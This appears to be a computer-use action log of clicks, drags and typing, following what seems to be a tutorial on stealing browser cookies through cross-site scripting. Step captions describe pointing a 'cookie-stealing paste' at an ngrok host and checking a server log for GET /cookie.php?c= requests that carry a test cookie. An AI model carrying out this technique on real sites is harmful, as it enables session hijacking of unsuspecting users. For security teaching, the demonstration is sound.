
{"action": "mouse_move", "coordinate": [370, 145]}

{"action": "right_click", "coordinate": [406, 190]}

Step: Replace insert_evil_server with the ngrok hostname and submit the cookie-stealing paste
{"action": "left_click_drag", "start_coordinate": [351, 188], "coordinate": [438, 190]}

{"action": "left_click", "coordinate": [234, 422]}

{"action": "left_click", "coordinate": [80, 568]}

{"action": "mouse_move", "coordinate": [446, 143]}

{"action": "mouse_move", "coordinate": [450, 140]}

Step: Highlight the logged GET /cookie.php?c= request carrying an empty cookie value
{"action": "left_click_drag", "start_coordinate": [353, 138], "coordinate": [480, 137]}

Step: From the DevTools console set document.cookie='this_should_be_private_right?' on the note page
{"action": "left_click", "coordinate": [533, 283]}

{"action": "left_click", "coordinate": [128, 284]}

{"action": "type", "text": "document"}

{"action": "type", "text": ".cookie="}

{"action": "type", "text": "'this_should_be_pri"}

Step: Mark the logged GET /cookie.php?c=this_should_be_private_right? request in the server log
{"action": "left_click_drag", "start_coordinate": [464, 172], "coordinate": [242, 176]}

{"action": "left_click", "coordinate": [144, 180]}

{"action": "left_click_drag", "start_coordinate": [333, 171], "coordinate": [723, 172]}

{"action": "left_click_drag", "start_coordinate": [487, 172], "coordinate": [738, 172]}

{"action": "mouse_move", "coordinate": [90, 147]}
